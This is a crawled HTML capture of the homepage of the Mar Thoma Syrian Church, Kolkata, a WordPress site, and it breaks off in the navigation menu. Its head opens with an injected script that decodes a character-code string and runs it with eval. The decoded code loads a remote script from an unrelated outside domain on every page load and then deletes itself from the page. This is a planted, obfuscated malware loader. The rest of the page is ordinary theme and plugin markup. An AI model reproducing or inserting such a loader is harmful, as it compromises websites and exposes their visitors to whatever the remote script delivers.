

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marthomachurchkolkata.com/
body_size: 24563
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_transparency html_header_glassy html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_238 av-no-preview html_text_menu_active ">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Mar Thoma Syrian Church, Kolkata &#8211; Mar Thoma Syrian Church, Kolkata</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata &raquo; Feed" href="https://marthomachurchkolkata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata &raquo; Comments Feed" href="https://marthomachurchkolkata.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mar Thoma Syrian Church, Kolkata &raquo; iCal Feed" href="https://marthomachurchkolkata.com/events/?ical=1" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Quicksand%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marthomachurchkolkata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marthomachurchkolkata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Church-Admin-css' href='https://marthomachurchkolkata.com/wp-content/plugins/church-admin/includes/style.new.css?ver=1747333504' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://marthomachurchkolkata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min-css' href='https://marthomachurchkolkata.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://marthomachurchkolkata.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768915525' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://marthomachurchkolkata.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768915525' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://marthomachurchkolkata.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://marthomachurchkolkata.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://marthomachurchkolkata.com/wp-content/uploads/dynamic_avia/avia-merged-styles-997b9da929b52b7b95e9fe88ded450df.css' type='text/css' media='all' />
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.js?ver=6.8.3" id="jquery.fancybox.min-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768915525" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768915525" id="oba_youtubepopup_activate-js"></script>
<link rel="https://api.w.org/" href="https://marthomachurchkolkata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marthomachurchkolkata.com/wp-json/wp/v2/pages/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marthomachurchkolkata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://marthomachurchkolkata.com/" />
<link rel='shortlink' href='https://marthomachurchkolkata.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marthomachurchkolkata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarthomachurchkolkata.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marthomachurchkolkata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarthomachurchkolkata.com%2F&#038;format=xml" />
	<script type="text/javascript">
		var ajaxurl = 'https://marthomachurchkolkata.com/wp-admin/admin-ajax.php';
		var security= '626f79897b';
	</script>
	<!--
 
   ____ _                    _          _       _           _         ____  _             _       
  / ___| |__  _   _ _ __ ___| |__      / \   __| |_ __ ___ (_)_ __   |  _ \| |_   _  __ _(_)_ __  
 | |   | '_ \| | | | '__/ __| '_ \    / _ \ / _` | '_ ` _ \| | '_ \  | |_) | | | | |/ _` | | '_ \ 
 | |___| | | | |_| | | | (__| | | |  / ___ \ (_| | | | | | | | | | | |  __/| | |_| | (_| | | | | |
  \____|_| |_|\__,_|_|  \___|_| |_| /_/   \_\__,_|_| |_| |_|_|_| |_| |_|   |_|\__,_|\__, |_|_| |_|
                                                                                    |___/                   

 FREE  Version: 5.0.26 -->
        <style>table.church_admin_calendar{width:630px}</style>		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://marthomachurchkolkata.com/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', "http://marthomachurchkolkata.com/"]);
            _wsm.push(['setTrackerUrl',"https://marthomachurchkolkata.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "238"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://marthomachurchkolkata.com"><link rel="alternate" href="https://marthomachurchkolkata.com/wp-json/tribe/events/v1/" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata RSS2 Feed" href="https://marthomachurchkolkata.com/feed/" />
<link rel="pingback" href="https://marthomachurchkolkata.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://marthomachurchkolkata.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif" type="image/gif">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5.7
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1536-PU:31-PLA:18
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:17
-->
</head>




<body id="top" class="home wp-singular page-template-default page page-id-238 wp-theme-enfold rtl_columns stretched quicksand open_sans tribe-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='http://marthomachurchkolkata.com/wp-content/uploads/2023/07/preloader.gif' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_transparency av_header_glassy av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://marthomachurchkolkata.com/'><img height='100' width='300' src='http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif' alt='Mar Thoma Syrian Church, Kolkata' /><span class='subtext'><img src='http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif' class='alternate' alt='' title='' /></span></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-238 current_page_item menu-item-top-level menu-item-top-level-1"><a href="https://marthomachurchkolkata.com/" itemprop="url"><span 